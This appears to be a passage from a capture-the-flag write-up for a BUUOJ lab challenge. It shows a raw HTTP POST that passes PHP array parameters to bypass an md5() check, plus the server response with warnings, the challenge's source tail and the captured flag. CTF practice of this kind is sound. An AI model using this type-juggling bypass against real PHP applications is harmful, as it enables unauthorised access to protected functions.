 Raw Params Headers Hex
POST /index.php?gg[]=1&id[]=2 HTTP/1.1
Host: 94fd5532-68a9-4b83-883d-a2e439a8888b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
passwd=1234567a
Raw Headers Hex
{
echo "can you think twice??";
}
}
else{
echo 'You can not get it !';
}
}
else{
die('only one way to get the flag');
}
}
else {
echo "You are not a real hacker!";
}
}
else{
die('Please input first');
}
}<br />
<b>Warning</b>:  md5() expects parameter 1 to be string, array given in
<b>/var/www/html/index.php</b> on line <b>48</b><br />
<br />
<b>Warning</b>:  md5() expects parameter 1 to be string, array given in
<b>/var/www/html/index.php</b> on line <b>48</b><br />
You got the first stepGood Job!<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;&nbsp;&nbsp;$flag</span><span
style="color: #007700">=</span><span style="color:
#DD0000">"flag{38f9aa0a-f913-4e8f-bc05-3b372c586b7b}"<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>By Retr_0